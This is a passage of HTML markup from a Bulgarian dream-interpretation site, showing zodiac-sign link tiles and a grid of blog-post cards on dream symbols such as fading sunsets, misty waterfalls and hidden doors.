	<div id="col-1742584899" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/rak/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/cancer.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/cancer.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/cancer-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/rak/"><strong>РАК</strong><br />
22 Юни - 22 Юли</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-863945498" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/luv/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/leo.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/leo.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/leo-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/luv/"><strong>ЛЪВ</strong><br />
23 Юли - 23 Август</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-170779251" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/deva/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/virgo.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/virgo.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/virgo-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/deva/"><strong>ДЕВА</strong><br />
24 Август - 23 Септември</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-143082696" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/vezni/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/libra.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/libra.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/libra-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/vezni/"><strong>ВЕЗНИ</strong><br />
24 Септември - 23 Октомври</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-90394074" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/skorpion/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/scorpio.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/scorpio.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/scorpio-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/skorpion/"><strong>СКОРПИОН</strong><br />
24 Октомври - 22 Ноември</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1711963010" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/strelec/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/sagittarius.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/sagittarius.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/sagittarius-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/strelec/"><strong>СТРЕЛЕЦ</strong><br />
23 Ноември - 21 Декември</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1557215782" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/kozirog/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/capricorn.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/capricorn.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/capricorn-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/kozirog/"><strong>КОЗИРОГ</strong><br />
22 Декември - 20 Януари</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1640597454" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/vodolei/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/aquarius.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/aquarius.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/aquarius-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/vodolei/"><strong>ВОДОЛЕЙ</strong><br />
21 Януари - 19 Февруари</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-678155032" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/ribi/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/pisces.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/pisces.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/pisces-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/ribi/"><strong>РИБИ</strong><br />
20 Февруари - 20 Март</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

</div><p></p>
<div class="is-divider divider clearfix" style="margin-top:20px;margin-bottom:20px;max-width:100%;height:1px;"></div>


  
    <div class="row large-columns-3 medium-columns-1 small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain" aria-label="Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в">
								<img fetchpriority="high" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain">Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain" aria-label="Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain">Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain" aria-label="Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain">Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain" aria-label="Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain">Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain" aria-label="Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain">Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain" aria-label="Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain">Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%bf%d0%bb%d1%8a%d0%b7%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d1%80%d0%b0/" class="plain" aria-label="Сънувате ли изплъзващи се пеперуди? Разгадайте символиката на промяната и ефимерната">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%bf%d0%bb%d1%8a%d0%b7%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d1%80%d0%b0/" class="plain">Сънувате ли изплъзващи се пеперуди? Разгадайте символиката на промяната и ефимерната</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
